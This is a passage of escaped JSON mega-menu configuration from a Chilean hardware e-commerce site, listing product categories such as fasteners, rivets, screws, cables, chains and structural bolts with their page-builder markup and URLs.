show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Remaches&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-57&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/remaches.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Roscalatas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-58&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/roscalatas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tacos Anclaje&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-59&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tacos-anclaje.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tirafondos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-60&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tirafondos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Tornillos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-61&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones\/tornillos.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Fijaciones&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-53&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/fijaciones.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Accesorios&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-63&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/accesorios.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cables&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-64&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/cables.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cadenas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-65&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas\/cadenas.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Cables y Cadenas&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-62&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/cables-y-cadenas.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Flanges&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-66&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/flanges.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Rieles&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-67&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/rieles.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sharpie&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-68&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/sharpie.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:700,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;RNK&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-69&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria\/rnk.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Construcci\u00f3n y Ferreter\u00eda&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-52&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;inner\&quot; style=\&quot;justify-content: flex-start; display: flex; flex-direction: column; background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px; margin: 0px 0px 10px; padding: 10px;\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; style=\&quot;border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/construccion-y-ferreteria.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:0,&quot;label&quot;:&quot;do not show&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:0,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:700,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;busqueda-de-producto&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-136&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:null,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=X75Y92O]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;X75Y92O\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos\/busqueda-de-producto.html&quot;,&quot;current&quot;:false}],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Productos&quot;,&quot;is_category&quot;:true,&quot;id&quot;:&quot;category-node-3&quot;,&quot;status&quot;:1,&quot;sort_order&quot;:&quot;0&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=UFULMSQ]{display:flex;flex-direction:column}&lt;\/style&gt;&lt;div data-content-type=\&quot;row\&quot; data-appearance=\&quot;contained\&quot; data-element=\&quot;main\&quot;&gt;&lt;div data-enable-parallax=\&quot;0\&quot; data-parallax-speed=\&quot;0.5\&quot; data-background-images=\&quot;{}\&quot; data-video-fallback-src=\&quot;\&quot; data-element=\&quot;inner\&quot; data-pb-style=\&quot;UFULMSQ\&quot;&gt;&lt;div data-content-type=\&quot;ammega_menu_widget\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot;&gt;&lt;!-- ko scope: \&quot;index = ammenu_columns_wrapper\&quot; --&gt; &lt;!-- ko template: getTemplate() --&gt;&lt;!-- \/ko --&gt; &lt;!-- \/ko --&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&quot;,&quot;url&quot;:&quot;https:\/\/pernostock.cl\/productos.html&quot;,&quot;current&quot;:false},{&quot;type&quot;:{&quot;value&quot;:1,&quot;label&quot;:&quot;vertical&quot;},&quot;submenu_type&quot;:false,&quot;width&quot;:1,&quot;width_value&quot;:0,&quot;column_count&quot;:4,&quot;hide_content&quot;:false,&quot;desktop_font&quot;:&quot;700&quot;,&quot;mobile_font&quot;:&quot;700&quot;,&quot;elems&quot;:[],&quot;__disableTmpl&quot;:true,&quot;name&quot;:&quot;Sujeci\u00f3n&quot;,&quot;is_category&quot;:false,&quot;id&quot;:&quot;custom-node-1&quot;,&quot;status&quot;:2,&quot;sort_order&quot;:&quot;1&quot;,&quot;content&quot;:&quot;&lt;style&gt;#html-body [data-pb-style=EN4XX7K],#html-body [data-pb-style=JP2Y7PV]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:50%;align-self:stretch}&lt;\/style&gt;&lt;div class=\&quot;pagebuilder-column-group\&quot; style=\&quot;display: flex;\&quot; data-content-type=\&quot;column-group\&quot; data-grid-size=\&quot;12\&quot; data-element=\&quot;main\&quot;&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;JP2Y7PV\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;div class=\&quot;submenu\&quot;&gt;&lt;a class=\&quot;mainsubmenu\&quot; href=\&quot;\/productos\/sujecion\/estructural.html\&quot;&gt;Estructural&lt;\/a&gt;\r\n&lt;ul&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/estructural\/conectores-nelson.html\&quot;&gt;Conectores Nelson&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=golillas-estructurales-plana-24632&amp;sid=bvwPV6eLw4\&quot;&gt;Golillas Estructurales&lt;\/li&gt;\r\n\t&lt;!--&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos\/sujecion\/estructural\/hilos-estructurales.html\&quot;&gt;Hilos Estructurales&lt;\/li&gt;--&gt;\r\n        &lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=hilos-estructurales-barra-roscada-23255&amp;sid=WDbFHENE9i\&quot;&gt;Hilos Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=pernos-estructurales-19319&amp;sid=gSka76hJ8U\&quot;&gt;Pernos Estructurales&lt;\/li&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=tuercas-estructurales-17469&amp;sid=W6kn2noLgX\&quot;&gt;Tuercas Estructurales&lt;\/li&gt;\r\n&lt;\/ul&gt;\r\n&lt;\/div&gt;&lt;\/div&gt;&lt;\/div&gt;&lt;div class=\&quot;pagebuilder-column\&quot; data-content-type=\&quot;column\&quot; data-appearance=\&quot;full-height\&quot; data-background-images=\&quot;{}\&quot; data-element=\&quot;main\&quot; data-pb-style=\&quot;EN4XX7K\&quot;&gt;&lt;div data-content-type=\&quot;html\&quot; data-appearance=\&quot;default\&quot; data-element=\&quot;main\&quot; data-decoded=\&quot;true\&quot;&gt;&lt;div class=\&quot;submenu\&quot;&gt;&lt;a class=\&quot;mainsubmenu\&quot; href=\&quot;\/productos\/sujecion\/no-estructural.html\&quot;&gt;No Estructural&lt;\/a&gt;\r\n&lt;ul&gt;\r\n\t&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a href=\&quot;\/productos.html?find=golillas-no-estructurales-23624&amp;sid=DO3QQi5xlb\&quot;&gt;Golillas no Estructurales&lt;\/li&gt;\r\n\t&lt;!--&lt;li&gt;&lt;span class=\&quot;icon-nextm\&quot;&gt;&lt;\/span&gt; &lt;a 